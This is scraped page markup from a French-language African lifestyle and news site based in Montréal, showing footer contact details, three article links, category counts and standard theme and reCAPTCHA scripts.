<style>body .tdi_13 .tdm-title{color:#ffffff}body .tdi_13:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_13 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_13:hover .tdm-title{cursor:default}.tdi_13 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_13 "><h3 class="tdm-title tdm-title-xsm">letters@afrokanlife .com</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_10 .tds-icon-box .tds-icon{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_10 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_14 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (max-width:767px){.tdi_14{margin-bottom:48px!important}}</style>
<style>.tdi_15 .tdm-col-icon{padding-right:15px}.tdi_15 .tds-title{margin-top:2px;margin-bottom:-40px}.tdi_15 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_15"><div class="tdm-col-icon">
<style>.tdi_16{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_16:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_16 svg{fill:#ffffff}.tdi_16 svg *{fill:inherit}body .tdi_14:hover .tdi_16:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_14:hover .tdi_16 svg{fill:@text_hover_color}body .tdi_14:hover .tdi_16 svg *{fill:inherit}.tdi_14:hover .tdi_16:before{color:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg{fill:rgba(255,255,255,0.8)}.tdi_14:hover .tdi_16 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-location tdi_16 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_17 .tdm-title{color:#ffffff}body .tdi_17:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_17 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_17:hover .tdm-title{cursor:default}.tdi_17 .tdm-title{font-family:Montserrat!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_17 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h3 class="tdm-title tdm-title-xsm">MONTRÉAL, QUÉBEC</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_14 .tds-icon-box .tds-icon{font-size:38px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:38px;height:38px;line-height:38px}@media (min-width:1019px) and (max-width:1140px){.tdi_14 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_14 .tds-icon-box .tds-icon{font-size:30px;text-align:center}.tdi_14 .tds-icon-box .tds-icon{width:30px;height:30px;line-height:30px}}</style></div></div></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_20 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_21 .tdm-title{color:#ffffff}body .tdi_21:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_21 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_21:hover .tdm-title{cursor:default}.tdi_21 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_21 "><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_22 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_22" >
<style>.tdi_22{margin-bottom:0px!important}@media (max-width:767px){.tdi_22{margin-bottom:48px!important}}</style>
<style>.tdi_22 .td-image-wrap{padding-bottom:70%}.tdi_22 .entry-thumb{background-position:center 50%}.tdi_22 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_22 .td-image-container,.ie11 .tdi_22 .td-image-container{flex:0 0 auto}.tdi_22 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_22 .td-module-meta-info,.ie11 .tdi_22 .td-module-meta-info{flex:1}body .tdi_22 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_22 .td-module-meta-info{padding:3px 0 0 15px;border-color:#eaeaea}.tdi_22 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.tdi_22 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_22 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_22 .td-post-vid-time{display:block}.tdi_22 .td-post-category:not(.td-post-extra-category){display:none}.tdi_22 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .td-excerpt{display:none;column-count:1;column-gap:48px;font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important;font-size:=!important}.tdi_22 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_22 .td-read-more{display:none}.tdi_22 .td-author-date{display:inline}.tdi_22 .td-post-author-name{display:none}.tdi_22 .td-post-date,.tdi_22 .td-post-author-name span{display:none}.tdi_22 .entry-review-stars{display:inline-block}.tdi_22 .td-icon-star,.tdi_22 .td-icon-star-empty,.tdi_22 .td-icon-star-half{font-size:15px}.tdi_22 .td-module-comments{display:none}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_22 .td-module-title a{color:#ffffff}.tdi_22 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_22 .td-module-meta-info,.tdi_22 .td-next-prev-wrap{text-align:left}.tdi_22 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_22 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_22 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_22 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important}.tdi_22 .td-read-more a{font-family:Garamond,"Hoefler Text","Times New Roman",Times,serif!important}html:not([class*='ie']) .tdi_22 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:13px!important;font-weight:600!important}}@media (min-width:768px) and (max-width:1018px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_22 .td-module-container:before{bottom:-10px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_22 .entry-title{font-size:10px!important;font-weight:600!important}}@media (max-width:767px){.tdi_22 .td-image-wrap{padding-bottom:90%}.tdi_22 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_22 .td-module-container:before{bottom:-15px}.tdi_22 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_22 .td_module_wrap .td-module-container:before{display:block!important}.tdi_22 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"none","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_ex_font_size":"=","f_ex_font_line_height":"","f_title_font_family":"394","f_ex_font_family":"fs_4","f_btn_font_family":"fs_4","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"rgba(255,255,255,0.8)","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_flex_block_1";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "3940";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "1314";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"></div><div id=tdi_22 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/andres-fleurquin-en-uruguay-des-lage-de-6-ans-nous-sommes-pousses-a-gagner-et-a-devenir-competitifs/"  rel="bookmark" class="td-image-wrap " title="Andres Fleurquin: « En Uruguay, dès l’âge de 6 ans, nous sommes poussés à gagner et à devenir compétitifs ! »" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2020/06/Fleurquin-Puyol-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/andres-fleurquin-en-uruguay-des-lage-de-6-ans-nous-sommes-pousses-a-gagner-et-a-devenir-competitifs/"  rel="bookmark" title="Andres Fleurquin: « En Uruguay, dès l’âge de 6 ans, nous sommes poussés à gagner et à devenir compétitifs ! »">Andres Fleurquin: « En Uruguay, dès l’âge de 6 ans, nous sommes poussés à gagner et à devenir compétitifs ! »</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/otis-stacks-du-nectar-pour-vos-cages-a-miel/"  rel="bookmark" class="td-image-wrap " title="Otis Stacks : du nectar pour vos cages à miel !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/otis_stacks_musique.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/otis-stacks-du-nectar-pour-vos-cages-a-miel/"  rel="bookmark" title="Otis Stacks : du nectar pour vos cages à miel !">Otis Stacks : du nectar pour vos cages à miel !</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/lafrique-attire-la-jeunesse/"  rel="bookmark" class="td-image-wrap " title="L’Afrique attire de plus en plus la jeunesse" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/02/images.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/lafrique-attire-la-jeunesse/"  rel="bookmark" title="L’Afrique attire de plus en plus la jeunesse">L’Afrique attire de plus en plus la jeunesse</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_25 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_26 .tdm-title{color:#ffffff}body .tdi_26:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_26 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_26:hover .tdm-title{cursor:default}.tdi_26 .tdm-title{font-family:Montserrat!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_26 "><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_27{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_27 .td-cat-name{color:#ffffff}.tdi_27 .td-cat-no{color:#ffffff;font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}.tdi_27 li:hover .td-cat-name{color:rgba(255,255,255,0.8)}.tdi_27 li:hover .td-cat-no{color:rgba(255,255,255,0.8)}.tdi_27 li{font-family:Montserrat!important;font-size:16px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27 li{font-size:15px!important}.tdi_27 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27 li{font-size:12px!important}.tdi_27 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.afrokanlife.com/category/soccer/"><span class="td-cat-name">KAN FOOTBALL CLUB</span><span class="td-cat-no">1557</span></a></li><li><a href="https://www.afrokanlife.com/category/business/"><span class="td-cat-name">KAN LEAD</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/"><span class="td-cat-name">KAN CHILLiN</span><span class="td-cat-no">892</span></a></li><li><a href="https://www.afrokanlife.com/category/style/"><span class="td-cat-name">KAN LifeSTYLE</span><span class="td-cat-no">473</span></a></li><li><a href="https://www.afrokanlife.com/category/kan-chillin/musique-black/"><span class="td-cat-name">LES MUSIQUES</span><span class="td-cat-no">377</span></a></li><li><a href="https://www.afrokanlife.com/category/business/politique/"><span class="td-cat-name">LES REFLEXIONS</span><span class="td-cat-no">330</span></a></li></ul></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 69716aa9b15df
    -->

    <script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.5" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_inline_image","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_column_title","style_general_popular_categories"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cWJnyGFtfYpGs8ohzbelyQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769040565147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>